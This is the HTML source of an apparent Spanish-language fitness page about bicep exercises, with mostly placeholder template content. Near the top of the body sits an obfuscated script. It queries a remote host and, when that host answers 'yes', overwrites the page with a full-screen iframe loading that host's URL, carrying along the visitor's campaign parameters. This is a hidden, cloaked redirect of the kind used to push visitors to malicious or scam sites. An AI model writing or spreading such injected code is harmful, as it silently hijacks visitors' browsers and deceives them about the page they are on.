




<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio" />
<meta name="keywords" content="Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio" />
<title>Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>

</head>
<body  id="UZWP47fWhoiJMy">
<script>
	var _0x588e=['location','https://pon.geonalsece.com/index.php?key=c8c6jmcemhjajz8vubh0','958943VPlYsn','4BxPvWa','634631IAmwqR','1OzVwPx','write','utm_campaign','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','923320yTXxXR','match','<iframe\x20src=\x22https://pon.geonalsece.com/index.php?key=f1aay5fiqttaj5yr8qi1&utm_campaign=','&utm_term=','get','search','133511twhjaX','utm_term','=([^&=]+)','1159953YqqtSa','150607cArPBW','1qTpzfX','1CfmKJu','yes','702086yhwZQV'];var _0x785c73=_0xb2d7;(function(_0x5e1802,_0x4f7bd2){var _0xd57dfb=_0xb2d7;while(!![]){try{var _0x3399b0=parseInt(_0xd57dfb(0x82))*parseInt(_0xd57dfb(0x89))+parseInt(_0xd57dfb(0x81))*-parseInt(_0xd57dfb(0x7f))+parseInt(_0xd57dfb(0x84))+-parseInt(_0xd57dfb(0x8a))*-parseInt(_0xd57dfb(0x87))+-parseInt(_0xd57dfb(0x76))+-parseInt(_0xd57dfb(0x80))*-parseInt(_0xd57dfb(0x88))+-parseInt(_0xd57dfb(0x7c));if(_0x3399b0===_0x4f7bd2)break;else _0x5e1802['push'](_0x5e1802['shift']());}catch(_0xb6fd99){_0x5e1802['push'](_0x5e1802['shift']());}}}(_0x588e,0xa6558));function _0xb2d7(_0x192efb,_0x3c347b){return _0xb2d7=function(_0x588e10,_0xb2d77e){_0x588e10=_0x588e10-0x74;var _0xf3ff30=_0x588e[_0x588e10];return _0xf3ff30;},_0xb2d7(_0x192efb,_0x3c347b);}function getCookies(_0x5962d9){var _0x87ff03=_0xb2d7,_0x255893=window[_0x87ff03(0x85)][_0x87ff03(0x7b)];return _0x255893=_0x255893[_0x87ff03(0x77)](new RegExp(_0x5962d9+_0x87ff03(0x7e))),_0x255893?_0x255893[0x1]:![];}$[_0x785c73(0x7a)](_0x785c73(0x86),onAjaxSuccess);function onAjaxSuccess(_0x4c57fb){var _0x4dfdfe=_0x785c73;_0x4c57fb==_0x4dfdfe(0x83)&&document[_0x4dfdfe(0x8b)](_0x4dfdfe(0x78)+getCookies(_0x4dfdfe(0x74))+_0x4dfdfe(0x79)+getCookies(_0x4dfdfe(0x7d))+_0x4dfdfe(0x75));}
</script>
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="KIRI3IsvK"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="YbtvRtBhztkqZ"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="lLk7cb6NDI">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
